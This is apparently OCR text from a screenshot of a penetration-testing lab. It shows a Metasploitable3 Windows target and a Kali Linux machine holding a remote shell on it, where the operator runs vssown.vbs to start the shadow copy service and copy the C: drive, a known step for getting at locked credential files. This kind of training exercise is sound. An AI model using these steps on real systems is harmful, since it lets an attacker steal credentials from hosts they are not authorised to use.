 Papelera de
reciclaje
Firefox
Adobe Acrobat
Google Chrome
Adobe
Edition
Any
CON
FACT
Micros
Oracle VM
VirtualBox
metasloitable3-workspace_win2k8_1724660363267_58634 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Re
Boxs
Desl
Administrator: Command Prompt
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\vagrant>ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix  . :
Link-local IPv6 Address . . . . . : fe80::fd63:83a2:85e3:4729%11
IPv4 Address. . . . . . . . . . . : 10.0.2.15
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.0.2.1
Tunnel adapter isatap.{6FEEDED4-FC1E-4857-BEB8-72167D5BDAA6}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :
C:\Users\vagrant>_
Windows Server 2008 R2 Standard
Windows License is expired
Build 7601
This copy of Windows is not genuine
Start
3:21 AM
8/27/2024
Kali Linux [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4
11:21
jorgekalilinux@jorgekalilinux: ~
Archivo Acciones Editar Vista Ayuda
jorgekalilinux@jorgekalilinux: ~ × jorgekalilinux@jorgekalilinux: ~ × jorgekalilinux@jorgekalilinux: ~/Escritorio ×
Logon hours allowed          All
Local Group Memberships      *Administrators       *Users
Global Group memberships     *None
The command completed successfully.
-sh-4.3$
-sh-4.3$ scp
-sh: s: command not found
-sh-4.3$
-sh-4.3$ csript.exe vssownb dasdasd
-sh: csript.exe: command not found
-sh-4.3$ clear
-sh: clear: command not found
-sh-4.3$ cls
-sh: cls: command not found
-sh-4.3$ csript.exe vssown.vbs /start
-sh: csript.exe: command not found
-sh-4.3$ csript.exe vssown.exexxevbs /start-sh-4.3$ cls                         -sh-4.3$ cls
-sh: cls: command not found
-sh-4.3$ csript.exe vssown.vbs /start
-sh: csript.exe: command not found
-sh-4.3$ cscript.exe vssown.vbs /starrt
Microsoft (R) Windows Script Host Version 5.8
Copyright (C) Microsoft Corporation. All rights reserved.
Input Error: Can not find script file "C:\Users\vagrant\vssown.vbs".
-sh-4.3$ cscript.exe vssown.vbs /start
Microsoft (R) Windows Script Host Version 5.8
Copyright (C) Microsoft Corporation. All rights reserved.
Input Error: Can not find script file "C:\Users\vagrant\vssown.vbs".
-sh-4.3$ cscript.exe vssown.vbs /start
Microsoft (R) Windows Script Host Version 5.8
Copyright (C) Microsoft Corporation. All rights reserved.
[*] Signal sent to start the VSS service.
-sh-4.3$ cscript.exe vssown.vbs /start ^C
-sh-4.3$ ^C
-sh-4.3$ ^C
-sh-4.3$ cscript.r r ^C
-sh-4.3$ cscript.exe vssown.vbs /status
Microsoft (R) Windows Script Host Version 5.8
Copyright (C) Microsoft Corporation. All rights reserved.
[*] Running
-sh-4.3$ cscript.exe vssown.vbs /create c
Microsoft (R) Windows Script Host Version 5.8
Copyright (C) Microsoft Corporation. All rights reserved.
[*] Attempting to create a shadow copy.
-sh-4.3$